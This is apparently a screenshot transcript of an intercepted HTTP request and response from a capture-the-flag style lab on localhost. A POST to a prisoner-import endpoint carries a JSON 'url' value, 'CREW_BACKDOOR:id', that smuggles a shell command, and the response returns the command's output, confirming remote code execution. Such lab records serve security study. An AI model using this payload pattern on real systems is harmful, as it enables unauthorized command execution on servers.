 Request
Pretty Raw Hex \n
1 POST /api/prisoners/import HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Length: 27
8 Content-Type: application/json
9
10 {
"url":"CREW_BACKDOOR:id"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 24 May 2024 06:51:55 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 115
6 Connection: close
7 X-Powered-By: Express
8
9 {
"message":"Prisoner data imported successfully",
"prisoner_id":"uid=1000(node) gid=1000(node) groups=1000(node)\n"
}